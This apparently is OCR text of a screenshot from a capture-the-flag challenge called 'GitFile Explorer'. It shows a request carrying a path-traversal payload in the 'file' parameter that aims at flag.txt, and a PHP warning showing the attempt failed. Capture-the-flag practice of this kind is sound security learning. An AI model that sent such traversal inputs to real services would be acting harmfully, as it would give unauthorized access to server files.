 GitFile Explorer
gitfile.ctf.zer0pts.com:8001/?service=https%3A%2F%2Fraw.githubusercontent.com&owner=ptr-yudai&repo=ptrlib&branch=master&file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fflag.txt
Warning
: file_get_contents(https://raw.githubusercontent.com/ptr-yudai/ptrlib/master/../../../../../..
/../flag.txt): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request in
/var/www/html/index.php
on line
30
GitFile Explorer API Test
Simple API to download files on GitHub/GitLab/BitBucket
Service: GitHub
GitHub ID: ptr-yudai
Repository Name: ptrlib
Branch: master
File Path: ../../../../../../../flag.txt
Download
Not Found :(